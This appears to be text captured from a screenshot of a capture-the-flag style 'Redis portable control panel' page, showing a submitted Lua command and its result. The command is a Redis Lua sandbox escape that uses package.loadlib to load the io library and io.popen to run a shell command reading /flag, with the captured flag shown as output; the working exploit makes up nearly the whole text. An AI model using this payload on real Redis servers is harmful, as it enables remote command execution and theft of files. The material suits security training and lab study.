 Redis便携控制面板1.0
命令
local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("cat /flag", "r"); local res =
f:read("*a"); f:close(); return res
submit
结果
"flag{test_real_flag}\n"